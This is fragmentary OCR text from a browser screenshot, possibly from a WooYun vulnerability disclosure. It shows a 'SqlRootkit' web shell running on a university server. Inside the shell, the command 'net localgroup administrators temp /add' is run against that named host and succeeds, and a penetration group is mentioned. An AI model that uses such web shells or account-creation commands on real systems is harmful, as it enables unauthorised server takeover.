 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://baoming.sdyu.edu.cn:8080/sa.asp
双11多款商品均享优惠
收藏 MD5 查询
扩展 网银 翻译 截图 游戏 登录管家
红枫渗透小组内部专用 QQ群
:: SqlRootkit - by 剑心 ::
已经登陆
退出登陆
net localgroup administrators temp /add
命令成功完成。
折
组件检测： 检测组件
组件恢复： 恢复组件
系统命令： ----请选择运行程序的组件---- 执行
SqlRootkit V3.0 -- by 剑心
@CopyWright 剑心[B.C.T]&WWW.cnbct.ORG 2005-2006
www.wooyun.org
今日特卖
加速器 下载 100%